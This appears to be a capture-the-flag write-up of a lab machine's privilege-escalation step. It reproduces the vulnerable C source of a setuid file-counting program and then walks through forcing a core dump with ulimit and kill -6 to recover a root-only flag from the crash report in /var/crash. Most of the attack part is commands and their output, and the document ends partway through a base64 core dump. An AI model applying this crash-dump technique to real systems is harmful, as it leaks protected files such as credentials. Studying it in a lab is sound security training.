
This part of the code requires the user to enter the name of a file or folder, and then identify which of the two possibilities it is.

The code proceeds, again asking the user if they want to save the file (or folder) just opened.

And (if successful) save the recovered data to the new file.
Interesting, obviously on my notebook I don't have the same effect, I have to change the permissions and move accordingly to do some tests, but that doesn't help me that much. I then try to launch it on the target machine, pointing to the root flag file.
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: y
Path: ~/output.txt
Could not open ~/output.txt for writingToo bad the part that interests me most doesn't work. Among other things, I could have saved myself the disassembly session by consulting the source file "code.c" contained in the same folder as the binary.
dasith@secret:/opt$ cat code.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>
void dircount(const char *path, char *summary)
{
DIR *dir;
char fullpath[PATH_MAX];
struct dirent *ent;
struct stat fstat;
int tot = 0, regular_files = 0, directories = 0, symlinks = 0;
if((dir = opendir(path)) == NULL)
{
printf("\nUnable to open directory.\n");
exit(EXIT_FAILURE);
}
while ((ent = readdir(dir)) != NULL)
{
++tot;
strncpy(fullpath, path, PATH_MAX-NAME_MAX-1);
strcat(fullpath, "/");
strncat(fullpath, ent->d_name, strlen(ent->d_name));
if (!lstat(fullpath, &fstat))
{
if(S_ISDIR(fstat.st_mode))
{
printf("d");
++directories;
}
else if(S_ISLNK(fstat.st_mode))
{
printf("l");
++symlinks;
}
else if(S_ISREG(fstat.st_mode))
{
printf("-");
++regular_files;
}
else printf("?");
printf((fstat.st_mode & S_IRUSR) ? "r" : "-");
printf((fstat.st_mode & S_IWUSR) ? "w" : "-");
printf((fstat.st_mode & S_IXUSR) ? "x" : "-");
printf((fstat.st_mode & S_IRGRP) ? "r" : "-");
printf((fstat.st_mode & S_IWGRP) ? "w" : "-");
printf((fstat.st_mode & S_IXGRP) ? "x" : "-");
printf((fstat.st_mode & S_IROTH) ? "r" : "-");
printf((fstat.st_mode & S_IWOTH) ? "w" : "-");
printf((fstat.st_mode & S_IXOTH) ? "x" : "-");
}
else
{
printf("??????????");
}
printf ("\t%s\n", ent->d_name);
}
closedir(dir);
snprintf(summary, 4096, "Total entries = %d\nRegular files = %d\nDirectories = %d\nSymbolic links = %d\n", tot, regular_files, directories, symlinks);
printf("\n%s", summary);
}
void filecount(const char *path, char *summary)
{
FILE *file;
char ch;
int characters, words, lines;
file = fopen(path, "r");
if (file == NULL)
{
printf("\nUnable to open file.\n");
printf("Please check if file exists and you have read privilege.\n");
exit(EXIT_FAILURE);
}
characters = words = lines = 0;
while ((ch = fgetc(file)) != EOF)
{
characters++;
if (ch == '\n' || ch == '\0')
lines++;
if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
words++;
}
if (characters > 0)
{
words++;
lines++;
}
snprintf(summary, 256, "Total characters = %d\nTotal words = %d\nTotal lines = %d\n", characters, words, lines);
printf("\n%s", summary);
}
int main()
{
char path[100];
int res;
struct stat path_s;
char summary[4096];
printf("Enter source file/directory name: ");
scanf("%99s", path);
getchar();
stat(path, &path_s);
if(S_ISDIR(path_s.st_mode))
dircount(path, summary);
else
filecount(path, summary);
// drop privs to limit file write
setuid(getuid());
// Enable coredump generation
prctl(PR_SET_DUMPABLE, 1);
printf("Save results a file? [y/N]: ");
res = getchar();
if (res == 121 || res == 89) {
printf("Path: ");
scanf("%99s", path);
FILE *fp = fopen(path, "a");
if (fp != NULL) {
fputs(summary, fp);
fclose(fp);
} else {
printf("Could not open %s for writing\n", path);
}
}
return 0;
}Analyzing the behavior of the executable, it comes to my mind, the contents of the file have been read anyway and must in any case, in one way or another, end up in the process memory. If I could then make a memory dump of the specific process, I could find inside it the various strings of the program and those read from the file. Unfortunately, I have the feeling that I need root permissions for this type of operation. I tried a number of methods, even found online that allowed you to do this without being root, but they all failed.
After countless attempts, another way to generate a process dump comes to mind: through a process crash. With the right configuration I should be able to do this. After some studying on my machine, I can find the right steps and configuration, but now we need to check if it's applicable to the target machine.
To perform these operations, you will need two different shells (unless you send the process in the background via CTRL + Z), so start two different sessions in ssh.
Shell #1 - start the program:
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/root.txt
Total characters = 33
Total words = 2
Total lines = 2
Save results a file? [y/N]: Shell #2 - identify the process PID:
dasith@secret:~$ ps -aux | grep count
root 820 0.0 0.1 235672 7372 ? Ssl 17:42 0:00 /usr/lib/accountsservice/accounts-daemon
root 1805 0.0 0.0 2488 580 pts/1 S+ 18:40 0:00 ./count /root/root.txt
dasith 5640 0.0 0.0 2488 588 pts/4 S+ 21:53 0:00 ./count
dasith 5642 0.0 0.0 6432 676 pts/5 S+ 21:54 0:00 grep --color=auto count(someone is working on the same executable)
Shell #2 - set the dump limit and let's see if the current user will generate a crash dump in case of program malfunction.
dasith@secret:~/temp$ ulimit -c
0
dasith@secret:~/temp$ ulimit -c unlimited
dasith@secret:~/temp$ ulimit -c
unlimited
dasith@secret:~/temp$ cat /etc/security/limits.conf
# /etc/security/limits.conf
#
#Each line describes a limit for a user in the form:
#
#<domain> <type> <item> <value>
#
#Where:
#<domain> can be:
# - a user name
# - a group name, with @group syntax
# - the wildcard *, for default entry
# - the wildcard %, can be also used with %group syntax,
# for maxlogin limit
# - NOTE: group and wildcard limits are not applied to root.
# To apply a limit to the root user, <domain> must be
# the literal username root.
#
#<type> can have the two values:
# - "soft" for enforcing the soft limits
# - "hard" for enforcing hard limits
#
#<item> can be one of the following:
# - core - limits the core file size (KB)
# - data - max data size (KB)
# - fsize - maximum filesize (KB)
# - memlock - max locked-in-memory address space (KB)
# - nofile - max number of open file descriptors
# - rss - max resident set size (KB)
# - stack - max stack size (KB)
# - cpu - max CPU time (MIN)
# - nproc - max number of processes
# - as - address space limit (KB)
# - maxlogins - max number of logins for this user
# - maxsyslogins - max number of logins on the system
# - priority - the priority to run user process with
# - locks - max number of file locks the user can hold
# - sigpending - max number of pending signals
# - msgqueue - max memory used by POSIX message queues (bytes)
# - nice - max nice priority allowed to raise to values: [-20, 19]
# - rtprio - max realtime priority
# - chroot - change root to directory (Debian-specific)
#
#<domain> <type> <item> <value>
#
#* soft core 0
#root hard core 100000
#* hard rss 10000
#@student hard nproc 20
#@faculty soft nproc 20
#@faculty hard nproc 50
#ftp hard nproc 0
#ftp - chroot /ftp
#@student - maxlogins 4
# End of fileThe file does not seem configured correctly, it is fully commented out and this I don't think will allow me to perform a dump, although I feel quite confident as the process is running as root right now and, in theory, the root user it does not require configuration. Let's leave it that way for now, we'll try to change it later if that doesn't work.
Ok, let's take a look at where the dump will be saved.
dasith@secret:~/temp$ cat /proc/sys/kernel/core_pattern
|/usr/share/apport/apport %p %s %c %d %P %EAgain, no configuration specified, the options could be two, the folder the process is running in or the default folder which should be /var/crash. Let's take a look inside and delete any files that could confuse us, but that certainly prevent us from running into other users' crashes.
The folder should look like this (execute from the Shell #2).
dasith@secret:/opt$ ls -la /var/crash/
total 60
drwxrwxrwt 2 root root 4096 Nov 29 22:24 .
drwxr-xr-x 14 root root 4096 Aug 13 05:12 ..
-rw-r----- 1 root root 27203 Oct 6 18:01 _opt_count.0.crash
-rw-r----- 1 root root 24048 Oct 5 14:24 _opt_countzz.0.crashGreat, we should be ready, let's crash the program and get ready to retrieve the information we need (if all goes as planned).
Shell #2 - kill the process with one of the argument that allow the OS to create the dump (argument -9 does not produce dump, you need to use a different signal such as -6, -s SIGTERM, -3, -SIGQUIT and others which still cause the process to dump).
dasith@secret:~/temp$ ps -aux | grep count
root 815 0.0 0.1 235668 7408 ? Ssl 21:03 0:00 /usr/lib/accountsservice/accounts-daemon
dasith 2231 0.0 0.0 2488 588 pts/1 S+ 22:25 0:00 ./count
dasith 2233 0.0 0.0 6432 668 pts/0 S+ 22:25 0:00 grep --color=auto count
dasith@secret:~/temp$ kill -6 2231We check if there are dump files in the application startup folder. Unfortunately nothing, but when we go to the default folder /var/crash...
dasith@secret:/opt$ ls -la /var/crash/
total 88
drwxrwxrwt 2 root root 4096 Nov 29 22:25 .
drwxr-xr-x 14 root root 4096 Aug 13 05:12 ..
-rw-r----- 1 root root 27203 Oct 6 18:01 _opt_count.0.crash
-rw-r----- 1 dasith dasith 28095 Nov 29 22:25 _opt_count.1000.crash
-rw-r----- 1 root root 24048 Oct 5 14:24 _opt_countzz.0.crash
dasith@secret:/opt$Perfect, let's also take a look at the file that just appeared and we immediately notice that it is a text file, but the session we are interested in is encoded in base64 (CoreDump).
dasith@secret:/opt$ strings /var/crash/_opt_count.1000.crash
ProblemType: Crash
Architecture: amd64
Date: Mon Nov 29 22:25:58 2021
DistroRelease: Ubuntu 20.04
ExecutablePath: /opt/count
ExecutableTimestamp: 1633601037
ProcCmdline: ./count
ProcCwd: /opt
ProcEnviron:
SHELL=/bin/bash
LANG=en_US.UTF-8
TERM=xterm-256color
XDG_RUNTIME_DIR=<set>
PATH=(custom, no user)
ProcMaps:
55a76760e000-55a76760f000 r--p 00000000 fd:00 393236 /opt/count
55a76760f000-55a767610000 r-xp 00001000 fd:00 393236 /opt/count
55a767610000-55a767611000 r--p 00002000 fd:00 393236 /opt/count
55a767611000-55a767612000 r--p 00002000 fd:00 393236 /opt/count
55a767612000-55a767613000 rw-p 00003000 fd:00 393236 /opt/count
55a76879f000-55a7687c0000 rw-p 00000000 00:00 0 [heap]
7fd5c7dfc000-7fd5c7e21000 r--p 00000000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7e21000-7fd5c7f99000 r-xp 00025000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7f99000-7fd5c7fe3000 r--p 0019d000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7fe3000-7fd5c7fe4000 ---p 001e7000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7fe4000-7fd5c7fe7000 r--p 001e7000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7fe7000-7fd5c7fea000 rw-p 001ea000 fd:00 55911 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7fd5c7fea000-7fd5c7ff0000 rw-p 00000000 00:00 0
7fd5c7ff9000-7fd5c7ffa000 r--p 00000000 fd:00 55880 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fd5c7ffa000-7fd5c801d000 r-xp 00001000 fd:00 55880 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fd5c801d000-7fd5c8025000 r--p 00024000 fd:00 55880 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fd5c8026000-7fd5c8027000 r--p 0002c000 fd:00 55880 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fd5c8027000-7fd5c8028000 rw-p 0002d000 fd:00 55880 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7fd5c8028000-7fd5c8029000 rw-p 00000000 00:00 0
7ffcdb91a000-7ffcdb93b000 rw-p 00000000 00:00 0 [stack]
7ffcdb946000-7ffcdb949000 r--p 00000000 00:00 0 [vvar]
7ffcdb949000-7ffcdb94a000 r-xp 00000000 00:00 0 [vdso]
ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]
ProcStatus:
Name: count
Umask: 0002
State: S (sleeping)
Tgid: 2231
Ngid: 0
Pid: 2231
PPid: 2177
TracerPid: 0
Uid: 1000 1000 1000 1000
Gid: 1000 1000 1000 1000
FDSize: 256
Groups: 1000
NStgid: 2231
NSpid: 2231
NSpgid: 2231
NSsid: 2177
VmPeak: 2488 kB
VmSize: 2488 kB
VmLck: 0 kB
VmPin: 0 kB
VmHWM: 588 kB
VmRSS: 588 kB
RssAnon: 64 kB
RssFile: 524 kB
RssShmem: 0 kB
VmData: 180 kB
VmStk: 132 kB
VmExe: 8 kB
VmLib: 1644 kB
VmPTE: 44 kB
VmSwap: 0 kB
HugetlbPages: 0 kB
CoreDumping: 1
THP_enabled: 1
Threads: 1
SigQ: 0/15392
SigPnd: 0000000000000000
ShdPnd: 0000000000000000
SigBlk: 0000000000000000
SigIgn: 0000000000000000
SigCgt: 0000000000000000
CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
NoNewPrivs: 0
Seccomp: 0
Speculation_Store_Bypass: thread vulnerable
Cpus_allowed: 1
Cpus_allowed_list: 0
Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000001
Mems_allowed_list: 0
voluntary_ctxt_switches: 4
nonvoluntary_ctxt_switches: 0
Signal: 6
Uname: Linux 5.4.0-89-generic x86_64
UserGroups: N/A
_LogindSession: 6
CoreDump: base64
H4sICAAAAAAC/0NvcmVEdW1wAA==
7Z0JYFTV1cffJAHCHpVVUIcW++GWDCFCQKMT1omNGFksVttkSCYLZBkyEwi4MMgaIxoVLYpL7OeCe6y1pdZlLH6KrdWoVbB2GRcw1i1uNLgw37lzz5157zKTBdG29v/Tx//ec8+597773rtvmZmXlTPyZybZbIYixTjNiOUMw2kciNPINkZE/SWBXnEcidYB8e02FWtnQ6io7I75Joe0+CriIk052N6uxSWIj7an4gz3wcWlubvdz94i4WS7vYdxBWxvX15ujUvSVOtnEduDf3/65ZVx2is4MC4ynl5lf8MapwgMj9+eimvaFz+uOeWAOMMc59gfPy7RdlBxTi3Ooak+ns0c5+1hXCvHNWtxRZoesL8kS0NTOP52SLRfOzmuORx/XBwJtruKa7XtiL/9EvRTxRUl7ehuP+X+yXHeHsYVcVygh3FeNS5XvvalJa6L40FNTEWbrHGdbPdIRAvHNWlxnfQzsm8H1URYFBZ0FSe8C2wydtpZc2YYan0Zc1rx61TDWJUa069L6rVy3y4fKPPNG2S+eR3rJqmB5VJnqkPJJue00XqF+yOrHp76Qrvch3kKaNmrzWWM8pvAeVV/ecPVkbE/ge3OzxLMFQlQc40Y4w20iD1IjbExhwv7OCPSliwXfWyLa+qq/aY60zMiFnv3e9E5om8BWvJm5c2Nt/0FH/aRffu2EH1y2mQ/VJ/GqEI+HtRuHP6isY/QaJ+54DDOlrCq7jv5PK+uG7JNbQp4FzT6RNuT86C+m/dltX8i6+vPeTVO+mXHQK18kJbns1t0nxmp9Ca5Dx6p1XcMa/v9snww549jfx2xfouorRn5eTPVmKoxjCbUNZB+TRPNy+Mtdn3G1xR8TZIUrY/tds2urkEcUqO7lLpW0M/9Ks/n9mOVXZ3r+dx9o+qQOpfzufltZVfnaq9mV+diPrf+Q9nVOVM/B6o8n+Oi46DOeQXynDJW2dU5jc9RJyq7OmfxOegkNmfUeP3y8O5Zss5Xm1FZsTCjPnti4cSskyorquvqTyqrrhPG4pMy0yeMT/fVfMfdSv6tnXh+SZLHgjr+ViaYUwN0cIfDSfELv0XU+VKp3W0vraj0nG4/b3nG7J9MsZt9xYVG8wbr3JOhoddv3y2Pu0SnFktbBW5/Arf/WMQ5S1z+JtGmzs+bPX+BgX3iu7ZP9OnaxcK/fgsDAAAAAAAAAACHnpXa5//J/Pm//QiZd7I9lBOLEZ//D6R/jzGOjjxDSTH56boryarqOX4yx43gBw26qs+UlNpMqj47iIe9v1UP+FwvwedwD/S36gGfI9pVA1bdnGxV/XPLVH64nJqjKfunaXFJHDeC40bkWLXdZlU1nim8ZHN9uurd1+MWsJ+u0w2rqrGfu9tfcjDtFXDcNv5ASVf1eZFS1d7ZFBfvs9BEqM07h9tLtB06kqyq9jPxSHlilniGLB8o12dPPGliVrqvJj0z2i/RhtinZs2eL7ZbUNjU5hTpIZwX5e7zLj58Uv4LV49x337nq3dMuv3UC0LXqzps7GOwv/kZlEiPNkyfgxurIv+q4+IFz3NVnY3DObQcHseek8DeYcS2mZkVCfxXJrCvS2AvSWB/PoF9RgL75QnswQT2xxLYlyewX5PA/tME9mMT2O9JYF+SwD7EFn/8FyfwfzqBfXgC+zEJ7OkJ7IcnsH8/QT/7J/C/kZbvxbEb4gMmcVhNNHwef11FieGpr/AbtR53SUlFrVFa4/VUG8WVNT6PyBYWVvhqiidPLvQVu6tLDZ+/trrYu5zMPr+7eHFhcfniwlJ3RaXhrfMXl7spvMzjLxZulVSLt7bYX2kIS6SIfHxGaaRqQ7Qi6i+TXYjU6/ZTvcX17sLSimp3ZcUKD2VFZ0Vbtf7CKndFteGr9tZWVPtLqaiezCKiUiZm5edNnVaYmT4pmsqKpjLTTzYK8+adWVjiqfWUVfj8ntp5Z06rrKn2zHMvrBTtlFXVVHM7hdI1rqMh5ock/lf+l2xKq/9i5SnRnI08xZyi5snhFRUDxay1i21DIvlk4w3O1x1Z0VdEvsf+0XlUbcchUtI0e5CvI1KdVrvK7zpdqpjbzJ85hEz2w0z2NpP9CJO93WQ3f1bfYbKbv6diZ7v4fMD8fcdxJrt5HnaY7Obrj2yT3fwVSKfJbj5vuUx282cTBSa7+bsOC0z2viZ7kcnez2QvN9n7m+xek9383Yh6k32gyR4w2QeZ7BtM9sEme5PJnmaybzbZzfNCs8k+xGTfarIPNdlbTPZhJvs2k324yR402UeY7DtM9pEme6vJPsoAAIDvPjY+y/WbXy0uKez+Gru4GLLT1ZCn2F9TuzzdqDVOMpYZ9cbpUYy+x/r4pDOvxu+utHuq/bUVHp9dkmM/tqTfHE9ZXaW7NvLtBEvBdK455s8Fc5dXLayprCi20x3XYp+pwOh3rO+ADop66aK1oNLj9nnsxeWe4sX2itKI2U6XkD6/z+6uLrEvr6mzl7uXeuziitJOV2tLyaFMRJr7L64I3cV0eeWTLUrrspraEnM/pJV657H0LsKMaoq2+2rqaos9kU5kREfQXu2u8kyxG8dOnuwz5sq++OoqRQe1724UuP3lJG6qb1pNXWWJvbrGL9f2WJ+9tKbWvqy2wl9RXUZt2kYlnyLupcQ5vvyDcHgzaduH4XCQtINUXMeVfxQOB0jP/jgcbiet2RsOp9HFjv+f4bCDNHtfOCy+e7yVdDPpNtIW0l2kO/iiSJ2bbSvmGLb6NNuoAX1Sm2zSLq6nQu3hcORLJNP7RE774rt3WbTseJ/aFnUMSps5aMQZg/svSw0Ypx855fgJY7+n6j2fFjv11Xy9IOziSyUjyO41XZiJti6j5Vxap6PFBdiMQWnrkqYN7J08NIW6FCkX91o/+iwc7mUzlSd9KYoj5c/SciqNwePm8uRf2YSDeL4hrm1DNDaRC+uZg9KuSMobNOLy5BmD7BtTZgwad1mv6YMc63q7BmWv7jNrkLN6UHbuIEfuoHFTB9mnDhoxdVDa1EGpkf5nUf2pHdQPbb3yRbtkN1/viHUvYX+zHQAAAAAAfMN8Kn9jE+TfE5k/bxREn5nxxap6VnYrPyxSz5LUc1H1DEk9y1PPJNXz0dFa+Wf7w+JnCkbzm7J9de0Y2CPz6hniDi5Xz/xyuIPqWZ961qWenRWtkr9xUc9WU4+x/iZoHCfUtad6JqmepXW0yfaUPZvz0ee7rOrZpGr/aG39vgjL9bOxaT/nO7jicKw8QjvnH3tbtreP89/Uz+BG5CQomNcW+T6844oO+VvIk2W+YHAb/xbp/YgWLZXlrU/xbx7f/VjaMz+IaNqgPRENsRYdLeObVnG9t3H+RVlf6HbOf/CRjOd6vX+S5U1Hcr++J+sLnveWbJ/bUwQz4v+eu6noLYs9Vf99OgAAAAAAAAAAAL5zXIkfvoN/Iw7jL1l29n0Jy/czMuN9PSOzX+etAAD+E1DzQUZtTY0/8k+6v96PwxuA/0Ze5w8KN4+99wuhzV/K92H1WAesiPtOUp3g2s7fi9X8hawvzCh7yxfx33mqsLwj1lzfpp696/S7QtEVcr0P48/ZMyeenD1hYXZptru0dFKpo9hTPGnC+MklWVknlzpKMz1unAEAAAAAAAAAAIDvDu5PbF07AQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4Bth5Yz8mUk2W7LKJxunGTbS9iVJkbyT7eW7j47GOI1sYxD9O8OYbvSmfIrJT9e0ZKumRtuRcc3DRkfyuo5mP6VprDaOS4QzL8miKlDE9RKJArZr+su64RY1x0Xaax0pDZp6bkyxqDlOjI2xlMdtnVXTCmR21+XWFUziuMAW6Re426ohm2FRNZ4pvBTwOOtqN6yqx3nZT9fphlXV2PdR6UTrx35NWntzd/tLDqafBRz3CO8fuj75U8Oiqp9nU1xvo/uofs/h9hKtn3G8YVHeHJF2RR1iX5s1e77YnkFhSzaVD+G8KO+75apjH2lpHfnqK6lrHltw2oOjHvp0tqrDxj4G+yeZ+rmPDKf3NYyPySmb0jZKT6HAT6jhPey4TYwHle+gAbhPrBOV/w/l7yC9lXQabcQPSL+g+DcpPYP8LqayK3rJ+F5kf7iPTL9NejyVH0M6inySaTmT8vN4xdtoQz1Iy3JKn0A+v6A6TqB8NvXrEspfRf5n0NJA6c+pbDCVzSHfo6iNAWQ/npYryT6E/AtJp1O9IdKbqI07yeddWlZS7DqKm0s6lvxLaD3zSL2iPvK7g+x/Ip3EfXJQejylPye/IZSeRenHKP1/VMc1VN+DtLxC+SspfyLVsZeWwyjuaqrzeR6D80gnU+wt5HMk1X8+75CpFNeXx/kk0gtJG0h7kc+z5PNbausrWjIofhOVVZG+RsvjVN6f7GdTG3dRvpl8s/rKev5Atj9SHdXU3rnk8z6VjaGypeR3B/W1jrf9Yio/n5ZmqiuT/ObQcirFNtKyIVkeO69ReRulf0v1tdKyk/K1YntSXc9zPaVkv4TyaaIOXq/jqI7XKf2S6KvYxpQezmUh1j+S/Raqq4riB1Mf1lP6SKrjakr3pXaKRL28DZpIH6RlIedHke4jv4FU/+WU/hX5DiC9l/QWsmVS/BFU/4vkO5LaG0q2+6j+v5PmkE8lxc4nn3vINoa0P/meRstbtISofAHpJIp9lPxC5LOLlvMpv4HK/kn6OsUsIu3gMfCS3x1kS6VlKsVuojZfpiXAE8hiir+NNIN0PdluJ/0TaQb1WUwQZ1P8k1R3KtkPJ1s1Hy9/oGUK1bOIbKfRNpwqbORzIZePIB0h2qc6/BSfQmUOsv2KbDeR7e+8b53C+8bbZPsJ1ZXeV045fyH/NBqTlWLfo3Z+RLG/p3W4TuTJfgH5DKRlS6qcPF4g+5dk30h+vaiuJ8j3h5S+nrfpdvI5m9JfiWOVJ8wLKD2GYv5J9hFU/g/KF1M9D1M/nqI6jiPbFMrfTvbr+Hi5h9fvLDGPiO1BaRctN9ByPE+CJ9JyLvkfT/WeKY5B0gW0vEb2VyjfQnUUUPl5oh7KT6d63JR+j/q1mPwGifUX24h0CW/H8WKh8s9peZ7iT6P8/ZR+l2LvpvQ7VN8yXi831XkL+fyMbBNJL6K+fkZLmOqcST5e8smhcf6Ays4k+8/JPoDyj5I+TTGbyXYdLeKUf7M4Fmj5X1puE/sHLVvFQr6bKT6f/JdSHy6i/H081p+RbQX1wUlt1dNYriH7r0lPFvsIpcPknyXmTlEP+d5JupLH91paBlG9DVR+Nu8j/dRJkplHSz2VjaU6R1HZlaRXUB05lC4kvVDM87SUifEh2x+pL4so/VvSS0lPJp9naBlE+ROpngqK309+d1MfzqHyrbQ8R2VTxdxCfhOovJXy9WIbkG0L+b1PPg9S/se03EX9rRTbldLHiXmTYs4hfY7yA8QxQHUfTvoxLW9RuoJiN9LSTn73kX5Iyxiy/5nKb6R0C7X3UzH3Uf4aSl9JtgvEPk3LI2T7AW2ru6j+4eTTR8z71PY+8ltAejnVcwr1bwfl/yZstKwVxy35f0Sxt5L//1LcPqrrd7wvv05xj1HcZPJziO0mzg+U7k++AVrupfQG8quhMg/V8yvKH036S8o3i/7wfj+E4s6l9Ms8t9xGddoofi8tr5L//byNq6j8JjEX0nI72V8jv5Vkf4j337VUxy/JdoK6ZiL/UeRbyfX+nNKX0bKE69tLfoViDqWYI2j5R6/YvvIi2X9N67lRjDvpc1RWKrY1rcNhlP4NtT+J7NVkO4fyt1DMw7zf3UG2IWTbIOZDSj9H9ucpnUb9bKUYcWnrFONLtt9QupLsT1B+ijhHkX+QlhcoPkBxPtKd5FNH+qo47qksher4jNKbxPWGmMNoOYrif0T6E9FXcXyJ+Zx8XVTHZDFvkv8zVMeNVPYMn3MOp/LTqPxi0vPIZyGVX01xI8S1E/ktJ11Myzyyn0L6HJUN4VivKKPYM8lvCtldYt+k9heQ7V6xL9LyKKWPJ7/VVHeuuI6huJW8re6kOm1Udok4Hnj7XED9uJHsA03H7aNU/mPRF7H/8HbdI45bss8X8z7l11NMCpX/nuLeobr+zH6/o/Sj5FNK6R1c307yG9VX3ifMpToG0bKN4h6jNm4gWy7VdT3FzSDbE7T0If/PqL6bKV1F+hXpxVz/41znXlpqKX4NxT0szlekzeJ8S+m3qf6rSOeLfU2cS6mNPDGGVK+N6rqIkiMp3SyuificNpvrn0rlD5A9jeq+R+wDpGeTnkh+dxjyWlrcHzxJfmkcO4yMM8V6UJ3byV5Gtt9S3P20PERlPyctJ3sSaYa45qLydnEup749wPv/nZQ+gZZnqY5PeJ9eIq6RSU+l2Jto+aE4rih/Os8Fu8h/JKW3U9vXU9lCse4Uu5DiqsR1G+lPaSmi9Bqxf4m5gPJH8Lq+Rb5DSUNk6yuuQ6muV3rJ+6tXxXFL/keQbRzlbxP7DcW9RfaHyPYS+Q8jWw3Frqfy1yh9HdnPFdfh4vjg/ekhsvcjHUv2oeTbRMvR4rxObS+musaR32WU/3lPbowAAAB8p2hes//pl+niMvikVPvxb0Q0wGqfKe2JCF63L1Ie2iy16Fqp9i1SDS53sF1hV3nW4DVWv+AjX8h+XLOv0/afOuuLTst1woS4LDlH9f8X3N5WazvBn2v5+zrvR5QbpN8ZrEWs6vlgfZ3sb/AubvdWqS4un8eq/G+YLf3n5UmtZrXPlHrYeKnTMqX+ziV1BudPyZc6i/Oq3qJHZX5IUGo5572s9awB1g2sTaybWZtZD3U/HdzP8ayZrBNYs1hPZp3IOok1m3Uy63K+1mku/FyO+wmsh7E+ZN1OWx/t3n4V4P3Ezhq8hbc